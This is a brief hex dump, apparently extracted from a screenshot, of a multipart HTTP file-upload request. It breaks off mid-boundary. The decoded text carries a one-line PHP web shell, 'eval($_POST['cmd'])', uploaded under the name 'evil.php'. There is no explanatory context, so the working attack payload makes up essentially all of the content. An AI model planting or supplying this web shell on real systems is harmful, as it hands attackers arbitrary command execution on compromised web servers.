 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 ation/octet-stre
61 6d 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 09 65 76 am<?phpev
61 6c 28 24 5f 50 4f 53 54 5b 27 63 6d 64 27 5d al($_POST['cmd']
29 3b 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d );?>--------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 32 31 30 35 31 32 39 33 34 31 35 -----21051293415
36 39 34 35 31 39 35 31 36 37 39 34 37 33 34 38 6945195167947348
37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 7Content-Dispo
73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a a; name="name"
0d 0a 65 76 69 6c 2e 70 68 70 0d 0a 2d 2d 2d 2d evil.php----
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 32 31 30 35 31 32 39 ---------2105129